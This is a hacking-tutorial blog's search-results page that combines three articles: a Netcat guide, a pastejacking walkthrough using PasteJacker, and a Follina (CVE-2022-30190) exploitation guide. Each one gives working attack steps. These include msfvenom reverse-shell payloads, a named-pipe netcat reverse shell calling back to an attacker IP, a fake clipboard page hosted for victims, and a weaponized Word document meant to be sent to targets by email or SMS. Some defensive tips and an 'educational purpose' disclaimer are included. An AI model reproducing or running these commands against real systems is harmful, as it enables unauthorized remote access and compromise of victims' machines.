Search Results for: Netcat

Netcat — Total Guide Beginner to Advance

We usually use Netcat to get reverse shell, but from port scanning, file transfer to banner grabbing and exploit, everything is possible with netcat.

Netcat, kali linux tutorial

In our this detailed guide we will learn why Netcat is called “Hacker’s Swiss Army Knife“. In our this detailed guide we will learn the uses of Netcat in Kali Linux from the scratch to the advance.

What is Netcat

Netcat aka nc is a network utility for reading from and writing to network connections using TCP and UDP. Netcat is very useful to both attacks and the network security auditors.
For an attacking purpose it is a multi-functional tool which accurate and useful. Security auditors uses Netcat to debug and investigate the network.
To start with netcat we just check the help section of netcat by using following command:

nc -h


The following screenshot shows the output of preceding command:

netcat help options

Port Scanning with Netcat

Netcat can be used as a port scanner. Netcat is not created for port scanning, but if we use -z flag then we are able to do it. -z flag used to scan listing daemon without sending any data. This makes it possible to understand the type of service that is running on that specific port. Netcat can perform both TCP and UDP scan.

TCP Scan with Netcat

To scan a target machine we run following command:


nc -v -n -z 192.168.122.48 10-400

Here we have used some flags, -v flag is used for verbose mode, -n indicates numeric-only IP address and -z indicates zero -I/O model (basically used for scanning).
We also need to specify a range of ports (10 to 400) and we get the result as shown in the following screenshot:

TCP ports scanning with Netcat

On the above screenshot we can see that closed ports connections are refused and opened TCP ports get a successful connection. On this way we can scan for TCP ports via Netcat.

UDP Scan with Netcat

We also can scan the UDP ports using Netcat. With the help of following command we have scanned UDP port using netcat.

nc -vzu 192.168.122.48 20-100

Here we have used -u flag for scanning UDP ports, as seen in the following screenshot:

UDP port scanning using netcat

Chatting with Netcat

Two users can chat through netcat. But before that they need to establish connection. To set all this we gonna use two different devices. One OS is Elementary OS and another is our fab Kali. To set up the connection we need to know the IP address of systems (In our case we are using local IP).
From a device we can start the initiator. We run following command from our Elementary OS to start initiator:

nc 192.168.225.54 12345

Here the IP address is our Elementary OS’s local IP address and we have chosen port number 12345 for just an example. As we can see in the following screenshot:

Chat using netcat on elementary OS

Now from our Kali Linux we use following command to start listener.

nc -lvp 1234

Here -l flag used for listen mode, v is used for verbose mode and p is used for local port.

Now the connection has been setup and both system are capable to communicate to each other.

Where we are not in our local network we can use our external IP in the place of local IP and forward our selected port on initiator system.

Chatting using netcat on Kali Linux

Banner Grabbing using Netcat

Banner grabbing is collection of information from the host machine. We also can do it using netcat. We run following command to see information of services running on a specific port:

nc 192.168.122.48 21

In the following screenshot we can see version of running services on the port.

banner grabbing using Netcat
Here on the above screenshot we can see its running vsFTPd version 2.3.4.

File Transfer via Netcat

Netcat also offers an ability to transfer or share files from on device to other device. This is quite similar process of sending texts.


We have a text file named file.txt on our Kali Linux system, to share it we use following command:

nc -lvp 2345 < file.txt

The following screenshot shows that shearing is started.

file shearing using netcat

Now we can downloaded it from another system. Here for an example we have used Termux terminal from our android device. From other device we need to run following command to save the file. Here we need the IP address of our Kali Linux machine (we are using local IP).

nc 192.168.225.54 2345 > file.txt

We can see it on the following screenshots:

File transfer using netcat

The above display shows the output of Kali Linux and the lower part of above screenshot shows the fie we have received on our android device using Netcat.

Reverse Shell using Netcat

Everyone knows that netcat have a major role to exploit target machines. This is very helpful for CTF players and bounty hunters. This also works with Metasploit payloads.

Linux Reverse Shell

We can easily create a reverse shell with the help of “msfvenom” and setup the listener using netcat. For a Linux system as target we can use following command:

msfvenom -p cmd/unix/reverse_netcat lhost=192.168.122.1 lport=6666 R

Here we used R flag used to generate a raw payload (Just the command).

After creating the payload we can just need to run it to target machine but before that we start a netcat listener on attacker machine by by using following command:

nc -lvp 666

Whenever the target runs the payload we’ll get the session. We can see that in the following screenshot:

got linux shell using netcat

Sometimes for security reason we might not get the session using above method. In that case we can start netcat listener on 443 port using following command:

nc -lvp 443

Then we just need to execute following commands on target Linux machine:

mknod /tmp/backpipe p
/bin/sh 0</tmp/backpipe | nc 192.168.122.1 443 1>/tmp/backpipe

BANG! We got shell!

Windows Reverse Connection

We can get target windows system’s command prompt on attacker machine easily.

To do that we just need to start the listener on attacker machine (Kali Linux) by applying following command:

On the target Windows system we just need to run following command on command prompt (Windows CMD):

Just after that we can easily get the command prompt of the target machine on our attacker terminal. As we can see in the following screenshot:

Windows Reverse Shell using Netcat

If we need to create a payload in .exe file then we need to create a “msfvenom” payload by applying following command:

msfvenom -p windows/shell_reverse_tcp lhost=192.168.122.1 lport=4444 –f exe > shell.exe

This command will create a shell.exe file. If the target Windows system runs the exe file then we got the shell by opening listener on that specific port.

We also can create persistence backdoor on Windows using Netcat.

Netcat is very important for cybersecurity experts and bug bounty hunters. We can do almost anything using Netcat. We hope we got a clear idea on Netcat and it’s uses on Kali Linux.

Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

100 Top Hacking Tools and Ethical Hacking Tools | Download Them Here!

Ethical hacking (also called white-hat hacking) is a type of hacking in which the hacker has good intentions and the full permission of the target of their attacks. Ethical hacking can help organizations find and fix security vulnerabilities before real attackers can exploit them.

The post 100 Top Hacking Tools and Ethical Hacking Tools | Download Them Here! appeared first on Cybersecurity Exchange.

EC Council CHFI v10 Practice Exam (312–49) p1

March 30, 2023 CHFI v10 Practice Test (Full 600+ Questions) https://www.udemy.com/course/chfi-v10-certmaster-exam-prep/?referralCode=79DFFB9D994A3B22461A A forensic examiner encounters a computer with a failed OS installation and the master boot record (MBR) or partition sector damaged. Which of the following tools can find and restore files and information in the disk? A Helix B Wireshark C NetCat D R-Studio Correct …

EC Council CHFI v10 Practice Exam (312–49) p1 Read More »

Pastejacking — Exploiting Remote Machines

In pastejacking attacks, hackers use a malicious program to replace the contents of the user’s clipboard with a different set of data, such as a malicious URL, password or other sensitive information. When the user attempts to paste the original content, they end up pasting the malicious data instead, which can lead to various types of cyber threats, such as phishing attacks, malware infections, or stealing sensitive data.
In today’s detailed tutorial we are going to learn a dangerous exploitation called pastejacking. In this article we learn

  • What is pastejacking.
  • How to avoid pastejacking.
  • Practical of pastejacking in our Kali Linux.

What is pastejacking ?

 Pastejacking is a dangerous attack technique with the help of this attacker can control victim’s clipboard and paste malicious codes in targeted machine, then attacker get control victim’s machine.

pastejacking and pastejacker in kali linux 2020

Pastejacking or clipboard hijacking is a method that malicious websites use to gain control of the clipboard on victim’s computer and change that content into malicious content without victim’s knowledge. Pastejacking is an exploit in which a person’s clipboard’s content is replaced by malicious lines, like a link to malicious web server, malicious code or commands.
Example: User surfing web and he got some useful command for him. The command is copied by the user, but if it is a pastejacking then the user not copied the normal looking useful command. User even don’t know that he have copied some malicious command in the place of the normal looking useful command.
When he paste and run the the command in Linux terminal or Windows powershell his machine will be compromised.

How to avoid pastejacking?

Avoiding from this kind of attacks is very easy. We shouldn’t copy and paste commands from websites to terminal directly. It is a good practice to type our required commands.
In case if we must need to copy commands from websites we then can copy it, but before pasting it on terminal we should paste it on text editor like notepad, mousepad, leafpad etc.
If it is a pastejacking then in text editor will show us that what command we have pasted. The terminal also can show us but we shouldn’t try it on terminal for security reasons.
This is the process to be safe from pastejacking attacks:

  • We should not copy command from websites better type by own
  • For very long commands, before pasting  on terminal or powershell we check the command by paste it on text editor.
  • Turn on clipboard notifications: Some operating systems allow us to turn on clipboard notifications, which will notify we every time something is copied to our clipboard. This can help you catch any suspicious activity and protect our sensitive information.
  •  Use a password manager with autofill: Password managers like LastPass or 1Password have autofill features that can fill in login information for you without the need to copy and paste.
  • Use a fun password generator: Instead of using the same old boring password, use a fun and quirky password generator that creates passwords like “UnicornPizza88!” or “JellyfishRainbow123#”. This can make the password creation process more enjoyable and less of a hassle. 

By taking these steps, we can protect ourself from pastejacking attacks while also having some fun along the way!

    How to use pastejacking ?

    So basically it can be triggered from websites so, good knowledge in web development can implement this or we can simply use automated scripts like PasteJacker in our Kali Linux machine.
    To use the PasteJacker tool we need to clone it from it’s GitHub repository by using following command:

    git clone https://github.com/D4Vinci/PasteJacker

    The following screenshot shows the output of the preceding command:

    git clone git clone https://github.com/D4Vinci/PasteJacker

    Then we install PasteJacker with the following command:


    sudo python3 -m pip install ./PasteJacker

    Then it will install all required python packages for PasteJacker tool. This automated script also install PasteJacker tool in our Kali Linux, as we can see in the following screenshot:

    installing pastejacker

    Then we can run PasteJacker tool anywhere in our terminal by applying command:

    sudo pastejacker


    After applying the above command PasteJacker tool’s main menu will appear as following screenshot:

    PasteJacker main menu

    Now we can use PasteJacker tool.

    The menu shows us two options. If we are going to use against a Windows target then we can go with option 1, for using it against Linux we can choose 2. Here for an example we choose 2 and press enter.

    pastejacker menu

    Here the first option will create a hidden bash command that download our and execute our msfvenom payload in victim’s system using wget (do your own research on wget, we are not going to spoon-feed).
    The second option will create a reverse connection of victim’s computer using netcat.

    In the third one we can create our one-liner malicious commands and use it to perform pastejacking.
    We can use the first or second option those are also easy and automated, but we are not going to harm anyone so we write a non-malicious one-liner custom pastejacking for just proof of concept. So we choose option 3.The screenshot is following:

    one-liner command for pastejacking

    Here we need to type our one line command. We can use any harmful command for Linux users but we have typed an simple command to display a text.

    choosing a templet

    Here we need to choose a template for pastejacking. Here it have 3 types of pastejacking methods. For our those example we choose option 2 , i.e. pastejacking using javascript.

    Then PasteJacker tool will prompt for the port we can leave it blank and press enter because the default port will be 80.

    entering text

    Here we need to type the text and we need to press enter double time to finish it. This will be the normal looking command, we can type anything to attract victim’s attention.

    pastejacker tool


    PasteJacker tool starts a localhost server in port 80. We open a browser and go to our localhost or 127.0.0.1 and we can see the normal looking command. If we paste and run it will change in to our that one-liner command.

    Here we have opened our localhost and copied the command and paste it on mousepad text editor and see what we have got in the following screenshot:

    pastejacking example


    We can even modify the webpage, and give it to a real life website look. To do that we open a terminal our root user directory:

    sudo su

    Then we type cd and enter to go to the root user’s directory:

    cd
    root directory

    Then we can modify the html page by using following command:

    sudo mousepad .pastejacker/index.html
    modifying the HTML

    In the above screenshot we can see the locally hosted webpage’s html codes. We can modify it is as we want like we have modify it a little bit.

    pastejacking

    This is how we can do pastejacking on our local network. Now we can use port forwarding using SSH or host our this HTML webpage to any hosting site to use pastejacking attack over the internet. Here is a demo.

    So, in this tutorial we have learned about pastejacking. What is it and how to be safe from it. We have also learned how to use it in our Kali Linux system.
    Stay updated with our articles by following us on Twitter and GitHub. Be a part of the KaliLinuxIn community by joining our Telegram Group, where we focus on Linux and Cybersecurity. We’re always available to help in the comment section and read every comment, ensuring a prompt reply.
    Certified Ethical Hacker v12 Module 0 : Ethical Hacking Concepts

    Certified Ethical Hacker v12 Module 0 : Ethical Hacking Concepts

    Introduction Lab Topology Exercise 1 — Information Security and Ethical Hacking Overview Learning Outcomes In this module, you will complete the following exercises: Exercise 1 — Information Security and Ethical Hacking Overview After completing this module, you will have further knowledge of: Information Security Overview Cyber Kill Chain Concepts Hacking Concepts Ethical Hacking Concepts Information …

    Certified Ethical Hacker v12 Module 0 : Ethical Hacking Concepts Read More »

    Pivoting to Access Networks in Penetration Testing 

    Pivoting to Access Networks in Penetration Testing | David Tidmarsh |Penetration Testing Penetration testing is the process of simulating a cyberattack against a computer system or network to identify and fix vulnerabilities. Pivoting in penetration testing is a technique in which the ethical hackers—also known as white-hat hackers—simulating the attack can move from one system…

    The post Pivoting to Access Networks in Penetration Testing  appeared first on Cybersecurity Exchange.

    Follina — Microsoft MSDT Vulnerability

    On Windows computers we use various products of Microsoft. For that reason there has a tool called MSDT (Microsoft Support Diagnostic Tool). A cybersecurity researcher “Kevin Beaumont” found it on MSDT (it was already being using) and report about it. He named it “Follina“. Let’s learn about it.

    What is MSDT ?

    The Microsoft Support Diagnostic Tool (MSDT) collects information to send to Microsoft support. Then Microsoft support analyze the collected information and use it to solve any problems that we may be getting on our computer. It basically collects data from our system and send to Microsoft support. It is Microsoft’s Diagnostic Troubleshooting Wizard. It has existed as an installed tool in “C:WindowsSystem32” since Windows 7.

    follina msdt zero day vulnerability

    What is Follina?

    Microsoft accepts that a new zero-day RCE (Remote Code Execution) flaw in it’s MSDT application. Which named Follina.

    Follina is a remote code execution vulnerability exists when MSDT is called using the URL protocol from a calling application such as Word. An attacker who successfully exploits this vulnerability can run arbitrary code with the privileges of the calling application. The attacker can then install programs, view, change, or delete data, or create new accounts in the context allowed by the user’s rights.

    The attacker can access user privileges with any application or even shell. Attacker can install programs, view, change, delete data or create new accounts with the user privilege. Follina’s CVE number is CVE-2022-30190.

    Let’s stop the discussion here, now jump on the practical use of this exploit.

    Exploring Follina

    As we learnt this is a MSDT (Microsoft Support Diagnostic Tool) vulnerability. That means Microsoft Windows system will be affected, so we need Windows system on our VirtualBox and we are going to use our Kali Linux as attacking machine.

    Now on our attacker box (Kali Linux) we need to clone John Hammond’s Follina repository from GitHub by applying following command:

    git clone https://github.com/JohnHammond/msdt-follina

    In the following screenshot we can see the output of the following command.

    msdt-follina github repo clonning

    Now we need to move to our just cloned directory by using following command:

    cd msdt-follina

    Now here we just need to apply following command:


    python3 follina.py -i X.X.X.X

    In the above command X.X.X.X is our IP address. Now in the following screenshot we can see that our malicious doc file is created and it starts listener for it’s HTML payload on 8000 port.

    Follina starts listning

    Now we can see the malicious file on our Files (inside msdt-follina directory), as we can see in the following screenshot:

    We need to send it to our target’s Windows system. Here we can apply our social engineering techniques to hook our target. We can mail it or sent juicy SMS with download link of malicious DOC file. We hosted it on our decentralized cloud storage. (To use it externally we need to use our external IP and forward required port).

    Whenever our target Windows system open it, and click on “Enable Editing” on MS Word (Older Version of MS Office don’t require this, we can get them directly), we get reverse connection back on our Kali Linux, as we can see in the following screenshot:

    got reverse connection


    By default John’s script just opens Calculator application on Windows

    opeing windows calculator app using follina

    But it can do much more it we create the payload by using following command then we can even get shell:

    python3 follina.py -r 7777

    In the above command we use 7777 port to make the connection with payload, we can use any not using port here.

    The above command will create a payload of Netcat and start the listener, and create a DOC file on the msdt-follina directory. After our target clicks on “Enable Editing”, we got shell on reverse connection as we can see in the following screenshot:

    got shell on Windows system

    Now we can do anything the user of victim computer can do. This vulnerability is not likely to be patched for at least last week. Our article is inspired from our friend NetworkChuk’s YouTube video we can see his following video (we did a little bit changes to avoid errors):

    Warning:- This article is just for educational purpose only. We did it on our own system and we don’t harm anyone. Do things on your own system and never ever compromise other’s system without proper written premonitions. We don’t support any illegal activity.

    How to be safe form Follina?

    Microsoft published a proper article that shows how we can be safe from Follina exploit. But as we know first of all we don’t need to open suspicious links or files from the internet. Things could be worse then we think because there may be lot’s of zero-day exploits we don’t know about. Be careful, Be safe.

    Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.
     What Is Footprinting in Penetration Testing? 

    Understanding the Steps of Footprinting: A Guide for Penetration Testers To properly mitigate the risks of malicious hacks, cybersecurity professionals need to understand the different techniques that attackers use. One of these techniques is footprinting: the process of collecting data about an organization or other target with the intent of committing a cyberattack. In this…

    The post  What Is Footprinting in Penetration Testing?  appeared first on Cybersecurity Exchange.

    Open Whatsapp chat
    Whatsapp Us
    Chat with us for faster replies.